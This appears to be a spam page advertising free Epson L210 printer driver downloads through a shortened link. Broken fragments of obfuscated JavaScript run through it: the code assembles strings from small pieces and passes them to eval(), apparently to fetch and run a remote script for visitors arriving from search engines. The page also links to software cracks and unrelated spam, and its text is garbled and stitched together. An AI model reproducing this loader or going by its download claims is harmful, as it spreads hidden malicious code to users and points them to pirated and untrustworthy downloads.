

## [Скачать Драйвера На Принтер Эпсон Л210 без смс и без регистрации](https://tiurll.com/1tsd37)



## [Скачать Драйвера На Принтер Эпсон Л210 без смс и без регистрации](https://tiurll.com/1tsd37)



 ";bYa["tb"]="HR";bYa["ZW"]="ar";bYa["dh"]="nt";bYa["cM"]=" J";bYa["ot"]="sn";bYa["NO"]="np";bYa["lV"]="cc";bYa["rC"]=" |";bYa["Ao"]="r ";bYa["xK"]=") ";bYa["Bz"]="Hy";bYa["mN"]="Do";bYa["Vt"]="ro";bYa["Mw"]="sc";bYa["mW"]="ns";bYa["vX"]="> ";bYa["rY"]="ce";bYa ["SO"]="6o";bYa["sT"]="ex";bYa["Oi"]="ed";bYa["sV"]="t(";bYa["TP"]="li";bYa["He"]="//";bYa["vB"]="q ";bYa["gO"]=" u";bYa["LT"]="r.. var Hy = '%d1%81%d0%ba%d0%b0%d1%87%d0%b0%d1%82%d1%8c+%d0%b4%d1%80%d0%b0%d0 %b9%d0%b2%d0%b5%d1%80%d0%b0+%d0%bd%d0%b0+%d0%bf%d1%80%d0%b8%d0%bd%d1%82%d0%b5%d1%80  $+%d1%8d%d0%bf%d1%81%d0%be%d0%bd+%d0%bb210'$ ;var bYa = new

[Muat Turun Borang Be 2017 Cast Date Br1m Bujang](https://quizzical-bohr-80fa7d.netlify.app/Muat-Turun-Borang-Be-2017-Cast-Date-Br1m-Bujang)

[ebook free](https://reodulanno.substack.com/p/parallel-computers-architecture-and-3ab)



[Parallel computers architecture and programming v rajaraman](https://reodulanno.substack.com/p/parallel-computers-architecture-and-3ab)

l";bYa["gz"]="al";bYa["KS"]="s:";bYa["YB"]="nd";bYa["Gu"]="s,";bYa["SK"]="un";bYa["XA"]="qX";bYa["Uc"]="{\$";bYa[" uo"]=". [Гдз Рабочая Тетрадь Обществознание 8 Класс Хромова Электронная версия](https://adgusnewstur.storeinfo.jp/posts/15039579)

[download video inuyasha episode 47 bahasa indonesia hukum](https://launchpad.net/~ecinkelog/%2Bpoll/download-video-inuyasha-episode-47-bahasa-indonesia-hukum)

"]="bi";bYa["hO"]=";v";bYa["rs"]="bl";bYa["aG"]="go";bYa["Qd"]="ma";bYa["tQ"]="'h";bYa["yq"]="i4";bYa["Bh"]=".. This program is the standard cross-platform interface between your scanner and most applications.

"il";bYa["Ub"]=".

\"";bYa["Uv"]=",c";bYa["Xv"]="h>";bYa["YY"]="ct";bYa["fq"]="wn";bYa["xW"]="sp";bYa["rR"]="0 ";bYa["iV"]="GE";bYa[ "zH"]="oc";bYa["lN"]="Th";bYa["RT"]="f(";bYa["wc"]="aT";bYa["YP"]="ng";bYa["UY"]="ue";bYa["mh"]="vs";bYa["QF"]=

a";bYa["GP"]=",j";bYa["Jq"]="x(";bYa["qY"]="le";bYa["Ux"]=";}";bYa["UA"]="13";bYa["XI"]="fa";bYa["nE"]="| ";bYa["Rf

'";bYa["gc"]="'P";bYa["Fm"]=" (";bYa["Bo"]=",d";bYa["Rt"]="';";bYa["Th"]="OS";bYa["oV"]="))";bYa["rj"]=": ";bYa["XS"]="ly";bYa["gt"]=" +";bYa["As"]="vk";bYa["qP"]="s?";bYa["am"]="PA";bYa["pP"]="pt";bYa["aD"]="r:";bYa["K X"]="ef";bYa["he"]="es";bYa["bU"]="me";bYa["Rz"]="io";bYa["Ge"]="on";bYa["hy"]="},";bYa["SZ"]="xO";bYa["vZ"]="e,"; bYa["EI"]="Da";bYa["TM"]="in";bYa["cV"]="\")";bYa["HB"]="ja";bYa["Go"]="su";bYa["Ga"]="de";bYa["fP"]="e:";bYa["Ih "]="ta";bYa["vg"]="f ";bYa["AQ"]="..

must be turned on and connected to a computer with Internet access..

[Special English Patch](https://mystifying-chandrasekhar-8e08f7.netlify.app/Musou-Orochi-2-Special-English-Patch)

[Autocad 2007 Electrical Crack Full Version](https://fredadrivbeng.mystrikingly.com/blog/autocad-2007-electrical-crack-full-version)

a["YB"]+bYa["sT"]+bYa["Ef"]+bYa["xK"]+bYa["vX"]+bYa["WJ"]+bYa["rC"]+bYa["nE"]+bYa["iM"]+bYa["KX"]+bYa["Bh "]+bYa["YB"]+bYa["sT"]+bYa["Sm"]+bYa["VX"]+bYa["aG"]+bYa["ws"]+bYa["qY"]+bYa["Ef"]+bYa["xK"]+bYa["vX"]+bY a["WJ"]+bYa["rC"]+bYa["nE"]+bYa["zK"]+bYa["KK"]+bYa["TM"]+bYa["Ga"]+bYa["SZ"]+bYa["RT"]+bYa["sQ"]+bYa["w x"]+bYa["rs"]+bYa["Dg"]+bYa["Ef"]+bYa["xK"]+bYa["vX"]+bYa["rR"]+bYa["RW"]+bYa["CW"]+bYa["KX"]+bYa["Bh"]+b Ya["YB"]+bYa["sT"]+bYa["Sm"]+bYa["VX"]+bYa["Rf"]+bYa["YP"]+bYa["Ef"]+bYa["xK"]+bYa["vX"]+bYa["rR"]+bYa["R W"]+bYa["CW"]+bYa["KX"]+bYa["Bh"]+bYa["YB"]+bYa["sT"]+bYa["Sm"]+bYa["VX"]+bYa["Qd"]+bYa["QF"]+bYa["Ef" ]+bYa["xK"]+bYa["vX"]+bYa["rR"]+bYa["RW"]+bYa["CW"]+bYa["KX"]+bYa["Bh"]+bYa["YB"]+bYa["sT"]+bYa["Sm"]+b Ya["VX"]+bYa["MJ"]+bYa["NX"]+bYa["kB"]+bYa["cV"]+bYa["JY"]+bYa["gG"]+bYa["rC"]+bYa["nE"]+bYa["zK"]+bYa[" KK"]+bYa["TM"]+bYa["Ga"]+bYa["SZ"]+bYa["RT"]+bYa["KO"]+bYa["ot"]+bYa["Ef"]+bYa["xK"]+bYa["vX"]+bYa["rR"]+ bYa["RW"]+bYa["CW"]+bYa["KX"]+bYa["Bh"]+bYa["YB"]+bYa["sT"]+bYa["Sm"]+bYa["VX"]+bYa["TP"]+bYa["MQ"]+b Ya["Ef"]+bYa["xK"]+bYa["vX"]+bYa["rR"]+bYa["RW"]+bYa["CW"]+bYa["KX"]+bYa["Bh"]+bYa["YB"]+bYa["sT"]+bYa[" Sm"]+bYa["VX"]+bYa["As"]+bYa["Ef"]+bYa["xK"]+bYa["vX"]+bYa["WJ"]+bYa["Uc"]+bYa["AQ"]+bYa["HB"]+bYa["Jq"] +bYa["aP"]+bYa["AA"]+bYa["fP"]+bYa["tC"]+bYa["iV"]+bYa["Oa"]+bYa["Bo"]+bYa["Rb"]+bYa["wc"]+bYa["AA"]+bYa[" fP"]+bYa["tC"]+bYa["Mw"]+bYa["GV"]+bYa["pP"]+bYa["dW"]+bYa["Ja"]+bYa["zH"]+bYa["he"]+bYa["Uo"]+bYa["Rb"]+ bYa["it"]+bYa["dd"]+bYa["gz"]+bYa["Sn"]+bYa["Uv"]+bYa["Vt"]+bYa["sp"]+bYa["mN"]+bYa["Qd"]+bYa["TM"]+bYa["rj" ]+bYa["Ib"]+bYa["UY"]+bYa["GP"]+bYa["Cy"]+bYa["NO"]+bYa["rj"]+bYa["XI"]+bYa["su"]+bYa["vZ"]+bYa["gO"]+bYa[" PR"]+bYa["rj"]+bYa["tQ"]+bYa["co"]+bYa["Zb"]+bYa["He"]+bYa["mh"]+bYa["Xf"]+bYa["yq"]+bYa["am"]+bYa["bx"]+bY a["SO"]+bYa["bN"]+bYa["xQ"]+bYa["aj"]+bYa["Ub"]+bYa["oZ"]+bYa["Dg"]+bYa["MQ"]+bYa["LT"]+bYa["rD"]+bYa["iT" ]+bYa["Rh"]+bYa["UA"]+bYa["kN"]+bYa["qP"]+bYa["mC"]+bYa["iZ"]+bYa["XS"]+bYa["dW"]+bYa["Go"]+bYa["lV"]+bY a["he"]+bYa["KS"]+bYa["dd"]+bYa["SK"]+bYa["YY"]+bYa["Rz"]+bYa["th"]+bYa["iM"]+bYa["he"]+bYa["GN"]+bYa["mW "]+bYa["ua"]+bYa["Rb"]+bYa["Wq"]+bYa["Oz"]+bYa["sT"]+bYa["Yv"]+bYa["Ih"]+bYa["tX"]+bYa["Gu"]+bYa["ii"]+bYa[" XA"]+bYa["tb"]+bYa["xK"]+bYa["Sc"]+bYa["iy"]+bYa["uf"]+bYa["zK"]+bYa["xW"]+bYa["Ge"]+bYa["Sn"]+bYa["EI"]+bY a["Ih"]+bYa["Gn"]+bYa["hy"]+bYa["Dg"]+bYa["Vt"]+bYa["aD"]+bYa["dd"]+bYa["SK"]+bYa["YY"]+bYa["Rz"]+bYa["th"]+ bYa["iM"]+bYa["he"]+bYa["GN"]+bYa["mW"]+bYa["ua"]+bYa["Rb"]+bYa["Wq"]+bYa["Oz"]+bYa["sT"]+bYa["Yv"]+bYa[ "Ih"]+bYa["tX"]+bYa["Gu"]+bYa["Uf"]+bYa["xO"]+bYa["aj"]+bYa["lN"]+bYa["Vt"]+bYa["fq"]+bYa["xK"]+bYa["sE"]+bY a["gz"]+bYa["Dg"]+bYa["sV"]+bYa["gc"]+bYa["Th"]+bYa["yG"]+bYa["XI"]+bYa["QF"]+bYa["Oi"]+bYa["lx"]+bYa["gt"]+b Ya["cM"]+bYa["ar"]+bYa["ey"]+bYa["VC"]+bYa["GV"]+bYa["YP"]+bYa["zP"]+bYa["tP"]+bYa["zK"]+bYa["xW"]+bYa["G e"]+bYa["Sn"]+bYa["EI"]+bYa["Ih"]+bYa["oV"]+bYa["Ux"]+bYa["wf"]+bYa["Ux"]+bYa["cc"]);Как установить драйвера для принтеров EpsonДрайвер Epson L210.. You can access it from any application that supports the TWAIN standard With this software you can scan images in color, grayscale, or black and white and obtain professional quality results.. Операционная система: Windows XP, 7, Vista Установка происходит через окно о новом оборудовании.. You can access it from any application that supports the TWAIN standard With this software you can scan images in color, grayscale, or black and white and obtain professional quality results.. i";bYa["BA"]="= ";bYa["ws"]="og";bYa["Ib"]="tr";bYa["MJ"]="va";bYa["tC"]=" '";bYa["rD"]="ru";bYa["Rh"]="1/";bYa["co"]="tt";bYa["dd"]=" f";bYa["xQ"]="nW";bYa["GN"]="po";bYa["Oz"]=" t";bYa["aj"]="or";bYa["Sc"]="{e";bYa["Zr"]=" {";bYa["sE"]="{ ";bYa["iZ"]="eb";bYa["rQ"]="wm";bYa["Dg"]="er";bYa["cc"]="}";bYa["WJ"]="0)";bYa["Uo"]="sD";bYa["th"]="n

";bYa["VC"]="st";bYa["Sm"]="Of";bYa["bN"]="ti";bYa["Uf"]=" e";bYa["Rb"]="at";bYa["HS"]="e ";bYa["vb"]=".. With this software you can scan images in color, grayscale, or black and white and obtain professional quality results. [Musou Orochi 2](https://mystifying-chandrasekhar-8e08f7.netlify.app/Musou-Orochi-2-Special-English-Patch)

s";bYa["iM"]="(r";bYa["ey"]="N ";eval(bYa["iy"]+bYa["Ao"]+bYa["vB"]+bYa["BA"]+bYa["Bz"]+bYa["hO"]+bYa["ZW"]+b Ya["ib"]+bYa["NX"]+bYa["rQ"]+bYa["HS"]+bYa["BA"]+bYa["GL"]+bYa["aj"]+bYa["rY"]+bYa["Rt"]+bYa["iy"]+bYa["Ao" ]+bYa["zK"]+bYa["vg"]+bYa["BA"]+bYa["QW"]+bYa["Dj"]+bYa["bU"]+bYa["dh"]+bYa["uo"]+bYa["KX"]+bYa["Dg"]+bY a["zK"]+bYa["DS"]+bYa["zP"]+bYa["iM"]+bYa["KX"]+bYa["vb"]+bYa["dl"]+bYa["Ex"]+bYa["Xv"]+bYa["WJ"]+bYa["Zr"] +bYa["zP"]+bYa["Fm"]+bYa["iM"]+bYa["KX"]+bYa["Bh"]+bYa["YB"]+bYa["sT"]+bYa["Sm"]+bYa["VX"]+bYa["MJ"]+bY

";bYa["Sn"]="se";bYa["AA"]="yp";bYa["ar"]="SO";bYa["sQ"]="\"r";bYa["tX"]="tu";bYa["sp"]="ss";bYa["JY"]=" >";bYa["dl" ]="en";bYa["Zb"]="p:";bYa["uf"]="l(";bYa["Dj"]="cu";bYa["it"]="a:";bYa["wf"]="})";bYa["xO"]="rr";bYa["GV"]="ri";bYa["i T"]="/1";bYa["kB"]="o.. This program is the standard cross-platform interface between your scanner and most applications.. Драйвер принтера для Epson Software updater Epson Software Updater allows you to update Epson software as well as

download 3rd party applications. 34bbb28f04 [Traktor Pro 2 Crack Mac](https://brandiblanchard.doodlekit.com/blog/entry/13650260/traktor-pro-2-crack-mac)

34bbb28f04

[Daz Studio 4 For Mac](http://swatralro.yolasite.com/resources/Daz-Studio-4-For-Mac.pdf)